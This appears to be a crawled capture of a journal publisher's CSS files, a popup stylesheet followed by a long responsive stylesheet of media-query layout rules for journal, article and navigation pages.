.popup{position:fixed;z-index:999;top:30%;left:50%;width:460px;height:270px;background:#fff;-moz-box-shadow:4px 4px 30px #130507;-webkit-box-shadow:4px 4px 30px #130507;box-shadow:4px 4px 30px #454545;-moz-transition:top .8s;-o-transition:top .8s;-webkit-transition:top .8s;transition:top .8s}.p_anch,.p_content{width:100%;text-align:center}.p_content{font-size:23px;padding:40px}.p_anch{float:left;position:relative;z-index:1;margin:80px 0 0;font-size:18px}.p_anch a{color:#000}.p_anch a:hover{text-decoration:none}.p_anch_bottom{margin:1500px 0 0;padding:0 0 50px}.p_close{position:absolute;top:-11px;right:6px;width:16px;height:12px;padding:15px 11px 0 0}.github,.p_body{position:fixed;top:0}.p_body{left:0;width:100%;height:100%;background:#000;opacity:.7;-moz-transition:opacity .8s;-o-transition:opacity .8s;-webkit-transition:opacity .8s;transition:opacity .8s;z-index:999}.js__slide_top{height:0;overflow:hidden;top:0}.js__fadeout{height:0;overflow:hidden;opacity:0}.github{right:0;width:99px;height:99px;background:url(../img/github.png)}

--- FILE ---
content_type: text/css
request_url: https://lupinepublishers.com/css/responsive.css
body_size: 5491
content:
@media only screen and (max-width: 999px) and (min-width: 991px){
.client_list li {
    width: 100% !important;
}
}
@media only screen and (max-width:991px) {
input#txtimg {
            width: 90% !important;
}
    i.fa.fa-refresh {
    position: relative;
    left: 10px;
    top: 4px;
}
    input#txtCaptcha {
    margin-left: 15px;
    width: 95% !important;
}
}
@media only screen and (max-width:999px) {
   
    .captcha {
        float: left
    }
	.about-left a.btn {
		margin: 0px 0px 30px 0px;
	}
    .st-accordion-four ul li>a span {
        top: 26px
    }
    .qlinks {
        margin-left: 0
    }
    input.gsc-search-button {
        position: relative;
        right: 10px
    }
    .cse .gsc-control-cse,
    .gsc-control-cse {
        margin-left: -30px!important
    }
    .navbar-toggle {
        background: #000;
        float: left;
        padding: 5px 10px;
        margin-top: 6px;
        margin-left: 11px
    }
    .navbar-toggle>span {
        padding-right: 10px
    }
    .searchform .fbut {
        padding: 6px 8px
    }
    .logo-caption {
        margin-left: 0;
        font-size: 14px
    }
}

@media only screen and (max-width:480px) {
.author_s img{
    width: 100%;
    
}
    .pav-caption.big-caption {
    display: none !important;
}
	.journal-cont h3.roboto {
 		text-align: center;
	}
	.client_list li {
    width: 45%;
}
	.journal-right {
		width: 100%;
	}
	.divider_line2 {
		padding-top: 10px;
	}
	.str_wrap {
        width: 60% !important;
    }
    .marquee-sibling {
    width: 31% !important;
    margin-right: 5px;
    padding-left: 5px;
}
    .m-temp {
        margin-top: 20px
    }
    .btns-div {
        float: left!important
    }
    .ms-layer.text3 {
        margin-top: 3px!important
    }
    .featured_section63 .one_third {
        width: 100%;
        padding: 0 20px!important;
        background: 0 0;
        margin-bottom: 30px
    }
    .featured_section63 .one_third span {
    float: left;
    color: #59abe3;
    font-size: 40px;
    margin-right: 8px;
    margin-top: 10px;
}
    .popup {
        position: fixed;
        z-index: 9999!important;
        top: 25%!important;
        left: 5%!important;
        width: 90%!important;
        margin: 0 auto!important
    }
    .home-btns {
        position: absolute;
        z-index: 1;
        top: 70px
    }
    .home-btns.home-btns-index {
        position: relative;
        z-index: 1;
        top: 0;
        display: flex;
        justify-content: space-around
    }
    .home-btns ul {
        margin-bottom: 0;
        margin-top: 12px
    }
    .home-btns li {
        padding: 2px 15px!important;
        margin-bottom: 0;
        display: inline-block;
        width: auto
    }
    .slider-img {
        width: 25px;
        height: 20px
    }
    .manuscript-btn-home {
        width: 27%;
        position: relative;
        top: 2px
    }
    .hsmline6 {
        float: none;
        margin: 0 auto
    }
    .margin_top8 {
        margin-top: 20px
    }
    h2.roboto {
        font-size: 20px;
        line-height: 32px;
        text-align: center
    }
    .navbar-collapse {
        z-index: 999
    }
}

@media only screen and (min-width:480px) and (max-width:639px) {
    .fulltext_right_sidebar .journal-img {
    width: 44%;
    position: relative;
    left: 106px;
   /* margin-top: -78px;*/
    margin-bottom: 30px;
}
     .article-press h1 span {
    width: 100% !important;
}
    .about-content p {
    font-size: 13px;
}
    .goto {
    padding: 5px 5px;
    position: relative;
    top: 15px;
}
    .article-press h2 {
    font-size: 18px !important;
}
       .fulltext_right_sidebar {
    width: 100% !important;
    background: none;
}
 .author_s {
    width: 100% !important;
    margin-bottom: 0px;
}
    .abstract_btns a {
    padding: 4px 7px;
    bottom: 55px;
}
    .team-member {
    width: 45%;
    margin: 10px;
}
    .modal-dialog {
    position: relative;
    top: 36%;
}
    .arrow-right {
    display: none;
}
    .journal-nav {
    margin-bottom: 0px;
    width: 380px;
}
    .featured_section63 .one_third span {
    font-size: 40px;
    margin-right: 8px;
    margin-top: 10px;
}
    .str_wrap {
    width: 76% !important;
}
    .top-member-owl img {
    width: 101px;
    height: 50px;
}
    .parallax_section7 p {
    margin-top: 0px;
    margin-bottom: 12px;
        min-height: 140px;
}
    .bigtfont {
    font-size: 14px;
}
    .parallax_section7 h1 {
    margin-bottom: 0px;
}
    .parallax_section7 {
    padding: 40px 0px 40px 0px;
}
    .marquee-sibling {
    width: 20% !important;
}
   .volume-issue p.author-tag {
    float: left;
    position: relative;
    top: -4px !important;
}
   h2.roboto.caps.index-h2 .jour_name {
    font-size: 13px;
}
   .right_sidebar.index_right .journal-img {
    width: 44%;
    position: relative;
    left: 106px;
    margin-top: -78px;
    margin-bottom: 30px;
}
    .one_fourth.animate.fadeInUp {
    margin-bottom: 16px;
}
    .footer h4 {
    font-size: 20px;
}
    .faddress li {
    font-size: 13px;
}
   p.hissn {
    top: 80px;
    left: 52%;
}
    .reprints-desc {
    width: 66%;
}
    .btitle {
    display: none;
}
    .reprints-list img {
    width: 138px;
            margin-right: 5px;
}
    .reprints-desc h4 {
    line-height: 24px;
    font-size: 16px;
}
    .reprints-desc p {
    margin: 0;
    font-size: 13px;
    line-height: 24px;
}
    .reprints-desc a {
    padding: 3px 8px;
    font-size: 12px;
}
    .twitter_feeds_three li.bhline {
    font-size: 13px;
}
    .mosaic-card--large {
    width: 100% !important;
    height: 231px !important;
    margin-bottom: 10px;
}
    .html5gallery-title-text-0 {
    display: none;
}
    p.issn {
    position: relative;
    top: -5px;
    left: -2px;
}
   .gsc-search-box-tools .gsc-search-box .gsc-input {
    margin-top: -3px !important;
}
	.journal-img {
    width: 100%;
}
	.journal-body li {
		width: 100%;
	}
	.view_more_btn {
    top: 206px;
}
	.pagination a.current{
		padding: 10px 13px !important;
	}
	.ms-skin-default .ms-nav-next, .ms-skin-default .ms-nav-prev{
		display:none;
	}
	.simple-marquee-container .arrow-right {
    left: 20%;
    }
	form.gsc-search-box{
		width:119% !important;
	}
	.ms-layer.vline {
        width: 3px;
    }
    .client_list li img {
        height: 61px
    }
    .sticky11 {
		top: 50px!important;
		line-height: 15.26px!important;
		left: -68px !important;
		font-size: 13px!important;
	}
    .top_section .right .footer_social_links li {
        margin-bottom: 6px;
        margin-top: 0
    }
    .top_section ul.footer_social_links {
        margin: 0;
		float: right;
    }
    .issn {
        position: absolute;
        top: 53px;
        right: 20px
    }
    p.pull-right.btns-div {
    text-align: left;
    position: relative;
    bottom: 0;
    margin-bottom: 5px;
    margin-top: 0;
}
   .top_section .left img {
    width: 100%;
    position: relative;
    left: 49px !important;
}
    .f18 {
        font-size: 18px
    }
    .m-temp {
        font-size: 16px;
        font-weight: 600;
        color: #36aae0;
        margin-top: 20px
    }
    .btns-div {
        float: left!important
    }
    .e-pub {
        top: 10px
    }
  .qlinks li {
    margin: 0;
    width: 50%;
       float: none;
    font-size: 13px;
          padding: 1px 0px;
}
    .manuscript-btn-home {
        width: 40%
    }
    .logo-caption {
        margin-left: 0;
        font-size: 14px
    }
    .top_section .left {
        float: left;
        width: 100%;
        text-align: center;
        position: relative
    }
    ul.top-links {
        float: none;
        margin: 10px 9px 20px 93px;
        position: relative;
        bottom: 6px
    }
    .top_section .right {
        width: 100%;
        right: 55px;
        position: relative;
        margin-top: 14px;
    }
    .ms-layer.vline {
        background: inherit
    }
    .ms-layer.sbut9 {
        padding: 5.8px 8px!important;
        margin-left: 5px!important
    }
    .marquee-sibling {
        width: 20%
    }
    .str_wrap {
        width: 76%;
    }
    .content_left.index_left,
    .index-art,
    .right_sidebar.index_right {
        width: 100% !important;
    }
    .featured_section69 p {
        font-size: 13px
    }
    .pagination a.navlinks {
        display: inline-block
    }
    .index-articles li {
        padding: 20px 10px
    }
    .divider_line2 {
        padding-top: 10px;
        margin-bottom: 10px
    }
    .btn-banner {
        display: none
    }
    .sticky1.btn-banner {
        display: block;
        padding: 6px 10px
    }
    .sticky1 {
        right: -64px;
        font-size: 13px!important
    }
    .home-btns.home-btns-inner {
        top: 84px;
        left: 12%
    }
    .pagination {
        margin-bottom: 0px
    }
    .index-art {
        text-align: left;
        margin-bottom: 5px
    }
    .author_s .stcode_title5 h3 {
        font-size: 16px!important
    }
}

@media only screen and (min-width:640px) and (max-width:767px) {
    .right_sidebar.fulltext_right_sidebar .journal-img {
    width: 44%;
    position: relative;
    left: 150px;
    top: -32px;
}
   .fulltext_right_sidebar .journal-right {
    width: 85%;
    display: block;
    background: url(../images/right-bg.jpg) repeat;
    clear: both;
    padding: 15px;
    margin-left: 43px;
}
        .fulltext_right_sidebar {
    width: 100% !important;
    background: none;
}
.author_s {
    width: 100% !important;
    margin-bottom: 28px;
}
    .fulltext_right_sidebar .journal-nav {
    width: 84%;
    margin-left: 35px;
}
    .team-member {
    width: 30%;
    margin: 9px;
}
    .modal-dialog {
    position: relative;
    top: 30%;
    margin: 40px;
}
    h2.roboto.caps.index-h2 .jour_name {
    font-size: 15px;
}
    .parallax_section7 h1 {
    margin-bottom: 0px;
}
    .parallax_section7 {
    padding: 40px 0px 40px 0px;
}
    h4.roboto {
    font-size: 15px;
}
    .parallax_section7 .one, .parallax_section7 .two {
    padding: 10px 0px 10px 10px;
    height: 356px;
}
    .top-member-owl img {
    width: 120px;
    height: 54px;
}
   .gray-bg {
    padding: 8px 0 6px;
} 
    .but_small2 {
    padding: 5px 19px;
    position: relative;
    top: -6px;
}
.volume-issue p.author-tag {
    float: left;
    position: relative;
    top: -4px !important;
}
    .journal-nav {
    width: 84%;
}
 .fa-video-camera {
    left: 5px;
}
.pull-left {
    float: left!important;
}
   .right_sidebar.index_right.journal_right {
    padding: 38px;
    position: relative;
    left: 28px;
    margin-top: -68px;
}
       .right_sidebar.index_right .journal-img {
    width: 44%;
    position: relative;
    left: 106px;
    top: -32px;
}
    .sidebar_widget.journal-right .client_list li {
    width: 30%;
}
    .content_left.index_left.journal_left {
    width: 100%;
}
    .pav-caption.big-caption {
    display: none !important;
}
    p.hissn {
    display: none;
}
    .reprints-desc {
    width: 70%;
}
    .mosaic-card--large {
    width: 100% !important;
    height: 240px !important;
    margin-bottom: 10px;
}
	.simple-marquee-container .arrow-right {
    left: 18%;
}
   .gsc-search-box-tools .gsc-search-box .gsc-input {
    text-indent: 0px !important;
    margin-top: -5px;
}
.journal-body li {
    min-height: 174px;
    margin: 5px !important;
}
    .featured_section69 p {
   margin-top: 0px;
}
    p.issn {
    margin: 0px;
}
	.journal-name {
    font-size: 13px;
    padding: 0;
}
	.journal-body li:nth-child(2n){
		clear:right;
		display:block;
	}
.view_more_btn {
    padding: 2px 6px;
    top: 119px;
}
	table.gsc-search-box {
		width: 122% !important;
 	}
    .top_nav2 .left a {
        margin-right: 10px
    }
    .sticky11 {
		top: 80px!important;
		line-height: 15.26px!important;
		left: -67.69px!important;
		font-size: 13px!important;
	}
    .top_nav2 ul.topsocial {
        margin: 0 -12px 0 0!important
    }
    .e-pub {
        top: 10px
    }
    .top_section .right .footer_social_links li {
        margin-top: 0
    }
    p.pull-right.btns-div {
        text-align: left;
        position: relative;
        bottom:3px;
        margin-top: 0
    }
    .client_list li {
        width: 23%
    }
    .footer .three_fourth, .top_section .left img {
    width: 80% !important;
    left: 16px !important;
    top: -5px !important;
}
    .featured_section63 .one_third {
        width: 100%;
        margin: 10px 0;
        background: 0 0
    }
    .btns-div {
        float: left!important
    }
    .qlinks li {
        margin: 0;
        width: 50%;
            padding: 1px 0px;
    }
    .featured_section69 .box {
        padding: 10px 20px
    }
    .mt40 {
        margin-top: 40px!important
    }
    .ms-layer.text3 {
        margin-top: 6px!important
    }
    .manuscript-btn-home {
        width: 50%;
        margin-top: 5px
    }
    .slider-img {
        width: 25px;
        height: 26px
    }
    .home-btns.home-btns-index {
        position: relative;
        z-index: 1;
        top: 0;
        display: flex;
        justify-content: space-around
    }
    .home-btns.home-btns-index ul {
        margin-bottom: 0;
        margin-top: 12px
    }
    .home-btns.home-btns-index li {
        padding: 2px 15px!important;
        margin-bottom: 0;
        display: inline-block;
        width: auto
    }
    .home-btns.home-btns-inner {
        top: 120px;
        width: 95%;
        left: 5%
    }
    .home-btns.home-btns-inner li {
        display: inline-block;
        width: 30%
    }
    .top_section .right {
        width: 56%;
        text-align: left;
        margin-top: 25px;
    }
    .top_section .left {
        width: 40%;
        padding: 12px 5px;
    }
    .ms-layer.vline {
        background: inherit
    }
    .ms-layer.sbut9 {
        padding: 6.6px 8px!important;
        margin-left: 5px!important
    }
   .marquee-sibling {
    width: 18% !important;
}
   .str_wrap {
    width: 80% !important;
}
    .featured_section69 p {
        font-size: 13px;
    }
    .journal-body .journal-desc {
    display: none;
}
    .pagination a.navlinks {
        display: inline-block
    }
    .logo-caption {
        margin-left: 0;
        font-size: 14px;
        float: right;
        margin-top: 0;
        margin-right: 74px
    }
    .content_left.index_left,
    .right_sidebar.index_right {
        width: 100% !important;
    }
    .btn-banner {
        display: none
    }
    .sticky1.btn-banner {
        display: block
    }
    .address_info li {
        font-size: 11px;
        line-height: 17px
    }
    .address_info.two h4 {
        font-size: 14px
    }
    .address_info li img {
        margin-top: 0!important;
        width: 80px;
        margin-right: 40px
    }
    .address_info.two {
        padding: 10px
    }
    .pagination {
        margin-bottom: 0px
    }
    .author_s .stcode_title5 h3 {
        font-size: 20px!important
    }
	.pagination a.current {
		padding: 10px 13px;
	}
}

@media only screen and (min-width:768px) and (max-width:999px) {
    .team-member {
    width: 44%;
    margin: 10px;
}
    .gsc-search-box-tools .gsc-search-box .gsc-input {
    text-indent: 0px !important;
    margin-top: -5px;
}
    .article-press h5.light {
    font-size: 17px;
}
   p.hissn {
    left: 35%;
    top: 73px;
}
 h2.roboto.caps.index-h2 .jour_name {
    font-size: 12px;
}
    .volume-issue p.author-tag {
    float: left;
    position: relative;
    top: -4px !important;
}
    .arrow-right {
    border-top: 20px solid transparent;
    border-bottom: 16px solid transparent;
    border-left: 14px solid #42556b;
    top: -3px;
}
.journal-right {
    width: 100% !important;
}
    .newsticker-jcarousellite .thumbnail img {
    width: 60px;
    height: 60px;
}
 .journal-img {
    width: 86%;
    margin-left: 0px;
    margin-bottom: 10px;
}
    h4.date-header {
    width: 100%;
    font-size: 12px;
}
  .journal-right .client_list li {
    width: 43%;
}
   .journal-right .client_list li img {
    height: 38px;
    padding: 4px;
}
    .member-owl.owl-theme .owl-controls {
    display: none !important; 
}
    .pav-caption.big-caption {
    display: none !important;
}
    .reprints-desc {
    width: 65%;
}
    .mosaic-card--large {
    width: 100% !important;
    height: 216px !important;
    margin-bottom: 10px;
}
   .footer_social_links li a i {
    width: 21px;
    height: 23px;
}
    .featured_section46 strong {
    margin: 16px 0 0 119px;
}
    .featured_section46 .bubble i {
    margin-left: 113px;
}
    .art-title.light {
        font-size: 15px;
    }
.journal-body li {
    width: 48%;
    margin-right: 10px;
    min-height: 179px;
    margin-bottom: 10px !important;
    padding: 5px !important;
    margin: 5px !important;
}
    .fbsocials {
    margin-bottom: 30px;
}
.view_more_btn {
    padding: 2px 6px;
    top: 137px;
}
    .p0 {
    padding-right: 0px !important;
    padding: 0px;
}
	.journal-name {
		font-size: 14px;
		padding: 0;
	}
	.journal-body li:nth-child(2n){
		clear:right;
		display:block;
	}
	.journal-body .journal-desc {
    line-height: 15px;
    font-size: 11px;
    display: none;
}
	.featured_section63 .one_third h4 {
		clear: both;
		padding-top: 14px;
	}
	.as-button {
		margin-top: 0px !important;
		line-height: 16px;
	}
	.stcode_title5 h3{
		font-size:23px;
	}
	.content_left {
		width: 68%;
	}
	.right_sidebar {
		width: 30%;
	}
	.client_list li img {
		height: 45px;
		padding: 4px;
	}
	.footer h4 {
		font-size: 19px;
	}
	.pagination a.current{
		padding: 10px 13px !important;
	}
	.simple-marquee-container .arrow-right{
		left:8%;
	}
	.ms-layer.text7.center {
		font-size: 24px !important;
	}
	.ms-layer.text8 {
		font-size: 30px !important;
	}
	.gsc-control-cse {
		width: 112% !important;
	}
    .sticky11 {
    top: 100px!important;
    line-height: 15.26px!important;
    left: -72.69px!important;
    font-size: 13px!important;
}
 .faddress li, .featured_section69 p, .m-temp {
    font-size: 13px;
    top: 0px;
    margin: 0px;
}
    .top_nav2 .left a,
    .top_nav2 .left span {
        margin-right: 10px
    }
    .featured_section63 .one_third span {
        margin-right: 20px
    }
    .ms-layer.sbut9 {
        padding: 7.2px 8px!important
    }
    .e-pub {
        top: 10px
    }
    p.pull-right.btns-div {
        position: relative;
        bottom: 20px;
        margin-bottom: -8px;
        text-align: left;
        margin-top: 0
    }
    .client_list li {
        width: 44%
    }
    .top_nav2 ul.topsocial {
        margin: 0 -7px 0 0!important
    }
    .ms-layer.vline {
        background: inherit;
		width: 4px;
		height: 105px;
    }
    .pagination a.navlinks {
        display: inline-block
    }
    .ms-layer.sbox6 {
        width: 19%;
        padding: 3px 6px!important
    }
    .home-btns {
        top: 70px
    }
    .home-btns.home-btns-index li a {
        font-size: 8px;
        padding: 0 4px
    }
    h4.roboto {
        font-size: 15px!important
    }
    .featured_section69 .box {
        padding: 14px
    }
    .manuscript-btn-home {
        width: 56%;
        margin-top: 8px
    }
    .ms-layer.text3 {
        margin-top: 10px!important
    }
    .top_section .right {
        width: 45%;
        text-align: left;
        margin-top: 17px
    }
    .top_section .left {
        width: 55%
    }
    .top_section .left a img {
    width: 50%!important;
    top: 6px !important;
}
    .str_wrap {
        width: 86%
    }
    .marquee-sibling {
        width: 12%
    }
    .top_section .right .footer_social_links li {
        margin-top: 10px
    }
    .issn {
        top: 53px
    }
    .logo-caption {
        margin-left: 0;
        font-size: 14px;
        float: right;
        margin-top: 0;
        margin-right: 144px
    }
    .content_left.index_left {
        width: 68%
    }
    .right_sidebar.index_right {
        width: 30%
    }
    .home-btns.home-btns-inner {
        top: 150px;
        width: 60%
    }
    .home-btns.home-btns-inner li {
        display: inline-block;
        width: 30%
    }
    .btn-banner {
        top: 148px;
        font-size: 13px;
        padding: 5px 28px
    }
    .sticky1.btn-banner {
        top: 330px
    }
    .featured_section63 .one_third {
        background: 0 0
    }
    .featured_section63 .one_third,
    .featured_section63 .one_third.last,
    .featured_section63 .one_third.second {
        padding: 0 20px
    }
    .pagination {
        padding: 5px 0;
        margin-bottom: 0px;
        margin-top: 0
    }
    .address_info.two {
        padding: 10px 15px 0
    }
    .address_info.two h4 {
        font-size: 16px
    }
    .address_info li {
        font-size: 13px
    }
    .address_info li img {
        margin-top: 0;
        width: 80px;
        margin-right: 60px
    }
    .author_s .stcode_title5 h3 {
        font-size: 20px!important
    }
}

@media only screen and (min-width:1000px) and (max-width:1199px) {
    .top_section .left a img {
    top: 10px !important;
}
    ul.footer_social_links {
    position: relative;
    top: 6px;
}
    p.hissn {
    left: 37%;
    top: 70px;
}
    .team-member {
    width: 100%;
    padding: 0 5px;
}
    .ar-body {
    padding: 7px;
}
    .ar-head p {
    margin: 5px 0 1px;
}
    .gsc-search-box-tools .gsc-search-box .gsc-input {
    padding: 0;
    margin-top: -6px !important;
}
    .journal-right {
    width: 100%;
}
    .journal-nav li a {
    font-size: 12px;
    padding: 5px 8px 0px;
}
    .journal-nav li {
    padding: 0 6px 8px;
}
    .btitle {
    font-size: 32px;
}
    .top-member-owl img {
    width: 100px;
    height: 54px;
}
    .pav-caption.big-caption {
    top: 13%;
}
    .reprints-desc {
    width: 74%;
}
 	.journal-body li {
    margin-right: 20px;
    min-height: 168px;
    padding: 10px !important;
}
    .journal-name {
    font-size: 14px;
}
  .view_more_btn {
    top: 110px;
}
    .journal-body .journal-desc {
    display: none;
}
   p.issn {
    position: relative;
    top: -8px;
       margin: 0px 0 -6px;
}
    .featured_section69 p {
    margin-top: 0px;
}
    .sticky11 {
    top: 135px!important;
    line-height: 15.26px!important;
    left: -72.69px!important;
    font-size: 13px!important;
}
    span.text1:before {
    content: '';
    width: 190px;
    height: 29px;
    background: #2f4255;
    position: absolute;
    z-index: 5;
}
    .issn {
        top: 54px
    }
    p.pull-right.btns-div {
        position: relative;
        bottom: 10px;
        margin-bottom: -5px;
        text-align: left;
        margin-top: 0
    }
    .manuscript-btn-home {
        width: 85%
    }
    .top_section .left,
    .top_section .right {
        width: 50%
    }
    .ms-layer.sbut9 {
        padding: 10px 8px!important
    }
    .nav>li>a {
        padding: 10px 6px
    }
    .client_list li {
        width: 45%
    }
    .navbar-default .navbar-nav>li>a {
        font-size: 13px
    }
    .searchform .fbut {
        padding: 6px 8px
    }
    .logo {
        width: 100%
    }
    .btn-banner {
        top: 128px
    }
    .sticky1.btn-banner {
        top: 330px
    }
    .home-btns.home-btns-inner {
        top: 66px
    }
    .content_fullwidth.less2 {
        padding: 40px 0 0
    }
    .featured_section63 .one_third {
        background: 0 0
    }
    .featured_section63 .one_third,
    .featured_section63 .one_third.last,
    .featured_section63 .one_third.second {
        padding: 0 20px
    }
    .top_nav2 ul.topsocial {
        margin: 0 -10px 0 0!important
    }
    .e-pub {
        top: 10px
    }
    .top_nav2 .topsocial li {
        padding: 0 5px
    }
    .top_section .left a img {
        width: 80%
    }
    .pagination {
        padding: 5px 0;
        margin-bottom: 0px
    }
    .captcha {
        width: 50%!important
    }
    .author_s .stcode_title5 h3 {
        font-size: 22px!important
    }
}

@media(min-width:1204px) {
    .manuscript-btn-home {
        width: 90%;
        box-shadow: 0 4px 10px 1px #101010;
        border-radius: 10px;
        border: 1px solid #333232
    }
    .ms-layer.sbox6 {
        width: 22.2%
    }
    .top_section .left,
    .top_section .right {
        width: 50%;
        padding: 5px 0
    }
    .ms-layer.sbut4 {
        font-size: 16px!important;
        font-weight: 500!important;
        letter-spacing: 0
    }
    .str_wrap {
        margin-bottom: -20px
    }
    .ms-layer.sbox61 {
        margin-left: 60px!important
    }
    .bigtfont {
        font-size: 14px;
        font-weight: 400;
        line-height: 25px
    }
    .about-content p {
        width: 100%;
        margin-top: 12px;
        text-align: justify;
        font-size: 15px;
        color: #000!important;
        font-weight: 400
    }
}

@media(min-width:1280px) {
    .ms-layer.sbut4 {
        font-size: 16px!important;
        font-weight: 500!important;
        letter-spacing: 0
    }

}
@media(max-width:1100px) {
 
.volume-issue p.author-tag {
    float: left;
    position: relative;
    top: -13px;
}
}

@media only screen and (min-width:320px) and (max-width:479px) {
    .fulltext_right_sidebar .journal-img {
    width: 80%;
    margin-left: 29px;
    margin-top: 0px;
    margin-bottom: 30px;
}
    .fulltext_right_sidebar {
    width: 100% !important;
    background: none;
}
 .author_s {
    width: 100% !important;
    margin-bottom: 0px;
}
    .article_head .text1 {
    display: none;
}
   .article-press h1 {
    font-size: 19px;
}
    .article-press h1 span {
    width: 100% !important;
}
    .article-press h2 {
    font-size: 16px !important;
}
    .goto {
    padding: 4px 7px;
    font-size: 13px;
}
    li.ref {
    font-size: 13px;
}
    .author_s p.doi_br.doi {
    margin-top: 8px !important;
    margin-bottom: 47px;
}
    .modal-body {
    position: relative;
    padding: 9px;
}
    .modal-dialog {
    position: relative;
    top: 26%;
}
    .parallax_section7 p {
    margin-top: 0px !important;
    margin-bottom: 0px !important;
}
    .one_third p{
            font: 12px 'Open Sans',sans-serif;
    font-weight: 400;
    line-height: 23px;
    text-align: justify;
    }
    .featured_section63 img {
    height: 60px;
    width: 70px;
}
    .featured_section46 .bubble i {
    float: left;
    width: 70px;
    height: 70px;
    border-radius: 100%;
    background: #ff6e2f;
    font-size: 30px;
    position: relative;
    left: 96px;
}
    .but_small2 {
    padding: 5px 11px;
}
    h4.roboto {
    font-size: 15px;
    margin-bottom: 5px;
}
    .bigtfont {
    font-size: 13px;
}
    .footer_social_links li {
    border: none;
    padding: 0 2px;
}
    .top-member-owl img {
    width: 97px;
    height: 48px;
    padding: 8px;
}
    h4.mem-txt {
    margin: 5px 0px 11px;
    font-size: 15px;
}
    .article-press h5.light {
    line-height: 1.5;
    font-size: 16px;
}
.view_profile_btn {
    bottom: -8px;
}
    .volume-issue.article-press .btn-pdf  {
    padding: 0px 5px 2px;
    border-radius: 22px;
}
   .right_sidebar.index_right .journal-img {
    width: 80%;
    margin-left: 29px;
    margin-top: -76px;
    margin-bottom: 30px;
}
    p.hissn {
    display: none;
}
    .html5gallery-title-text-0 {
    display: none;
}
    .reprints-desc {
    width: 100%;
}
    .reprints-list img {
    margin-left: 69px;
}
    .mosaic-card--large {
    width: 300px;
}
    .about-content p {
    font-size: 13px;
}
    .mosaic-card {
    margin-bottom: 20px;
}
  p.issn {
    position: relative;
    left: -109px;
    top: 162px !important;
}
      .hover-links {
   display:none;
 
}
    .doi a {
    font-size: 11px;
}
.gsib_a {
    position: relative;
    top: -5px;
}
    .featured_section46 strong {
    margin: 16px 0 0 119px;
    font-size: 16px;
}
    h1.roboto {
    font-size: 30px !important;
}
 .stylish-input-group button {
    margin-top: -2px;
}
   .footer h4 {
    font-size: 19px;
} 
    .qlinks li {
    font-size: 13px;
}
    .faddress li {
    font-size: 13px;
}
    .twitter_feeds_three li.bhline {
    font-size: 13px;
}
}

@media(max-width:320px) {
    .floting-div .sticky11,
    .sticky11 {
        line-height: 15.26px!important;
        font-size: 13px!important
    }
    .sticky11 {
        width: 174px!important;
    }
    .home-btns li {
        padding: 2px 9px!important
    }
    .home-btns.home-btns-inner {
        top: 50px!important
    }
  
}

@media(max-width:479px) {
    .team-member {
    width: 100%;
}
    .gsc-control-cse div {
    display: none;
}
    h3.roboto {
    font-size: 18px;
}
    .top_section .right i.fa-comments{
        display: none;
    }
    .art-title.light{
        font-size: 14px;
    }
    .article-press .authors{
        font-size: 12px;
    }
    .sticky-container {
        display: none;
    }
	.arrow-right{
		display:none;
	}
	h2.roboto.caps.index-h2 .jour_name {
		font-size: 13px;
	}
	.pav-caption.big-caption{
		display:none !important;
	}
	.journal-body li {
		width: 100%;
	}
	.journal-name {
		font-size: 14px;
		padding:0px;
	}
	.view_more_btn {
		position: relative;
		top: 0;
		padding: 1px 10px;
	}
	.ms-layer.vline {
		width: 2px;
		height: 48px;
    }
	.simple-marquee-container .arrow-right {
        left: 31%;
    }
	.ms-layer.sbut5{
		background:#FF5722;
	}
	.ms-skin-default .ms-nav-next, .ms-skin-default .ms-nav-prev{
		display:none;
	}
	#example .pagination a.current {
		padding: 11px 13px !important;
	}
	.cse .gsc-control-wrapper-cse, .gsc-control-wrapper-cse {
    width: 45% !important;
    margin-left: 120px;
}
	.ms-layer.text12, .ms-layer.text13, .ms-layer.text14 {
		color: #ececec;
	}
    .btns-div a,
    .pagination a.navlinks {
        display: inline-block
    }
    .top_section .right {
        margin-top: 0!important
    }
    .top_section ul.footer_social_links {
        margin: 0
    }
    .top_nav2 .left span {
        margin-right: 0
    }
    .top_nav2 .left a {
       margin-right: 74px;
    }
    .top_nav2 ul.topsocial {
        display: none;
    }
	.top_nav2 .right {
		float: right;
		width: 50%;
		margin-top: -20px;
    }
    .top_nav2 .topsocial li:first-child {
        padding-left: 0!important
    }
    .top_nav2 .topsocial li {
        padding: 0 4px!important
    }
    .ms-layer.vline {
        background: inherit
    }
    .ms-layer.sbut9 {
        padding: 4.5px 8px!important;
        margin-left: 5px!important
    }
    .content_left.index_left,
    .index-art,
    .right_sidebar.index_right,.right_sidebar.index_right.journal_right,.content_left.index_left.journal_left {
        width: 100%
    }
    .ar-footer .featured_section69 p {
    font-size: 16px;
    text-align: right;
}
  p.pull-right.btns-div {
    text-align: left;
    position: relative;
    bottom: 4px;
    margin-top: -34px;
}
    .ebooks-content {
        font-size: 12px;
        line-height: 17px;
        padding: 0
    }
    .ebooks-author {
        font-size: 12px;
        padding: 4px 0 0
    }
    .ebooks-isbn {
        font-size: 11px;
        padding: 5px 0 0
    }
    .ebooks-isbn p {
        font-size: 11px!important;
        line-height: 16px;
        text-align: left
    }
    .address_info ul li {
        font-size: 12px
    }
    .btns-div a {
    margin-bottom: 12px!important;
    padding: 0 11px;
    font-size: 11px;
    margin-right: 0!important;
}
    .cforms1 .button {
        padding: 2px 7px;
        font-size: 12px
    }
    .f20 {
        font-size: 20px!important
    }
    .f17 {
        font-size: 17px!important
    }
    .f24 {
        font-size: 24px
    }
    .index-art {
        margin-top: 5px;
        text-align: left;
        margin-bottom: 5px
    }
    .jour-name {
        padding-left: 0;
        top: 0
    }
    .index-articles .btn-pdf, .index-articles .btn-pdf:hover {
		padding: 0 3px 1px;
		top: 10px;
	}
    .index-articles .btn-pdf .article-icons {
		width: 20px;
        position: relative;
        top: 4px
    }
	.e-pub {
    width: 20px;
    }
  .index-articles li {
    padding: 6px 10px;
}
    .home-btns.home-btns-inner {
        top: 54px
    }
    .btn-banner {
        display: none
    }
    .sticky1.btn-banner {
        display: block;
        padding: 6px 10px
    }
    .sticky1 {
        right: -65px;
        font-size: 13px!important
    }
    .content_fullwidth.less2 {
        padding: 30px 0 0
    }
    .ms-bullets.ms-dir-h {
        bottom: 0
    }
    .pagination {
        padding: 5px 0;
        margin-bottom: 36px;
        text-align: center
    }
    .pagination li {
        float: left;
        text-align: center;
        margin-bottom: 18px
    }
    .address_info li img {
        margin-top: -80px!important;
        width: 80px
    }
    .author_s .stcode_title5 h3 {
        font-size: 16px!important
    }
    .stcode_title5 h3 {
        clear: both
    }
    .pagination a.prevnext {
        padding: 0 10px;
        display: block
    }
